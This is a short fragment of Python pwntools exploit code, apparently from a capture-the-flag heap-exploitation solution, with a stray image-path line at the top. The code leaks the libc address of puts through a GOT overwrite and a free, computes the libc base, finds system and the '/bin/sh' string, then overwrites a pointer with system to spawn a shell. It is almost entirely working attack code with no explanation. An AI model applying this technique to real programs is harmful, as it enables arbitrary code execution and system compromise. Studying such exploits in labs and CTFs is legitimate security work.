 payload=p64(elf.plt['puts'])
edit(0,len(payload),payload)
#gdb.attach(r)
free(1)
puts=u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
log.success('puts ---->'+hex(puts))
libc_base=puts-libc.sym["puts"]
log.success('libc_base ---->'+hex(libc_base))
system=libc.sym["system"]+libc_base
binsh = next(libc.search(b"/bin/sh\x00"))+libc_base
edit(2,8,p64(system))
add(p64(binsh))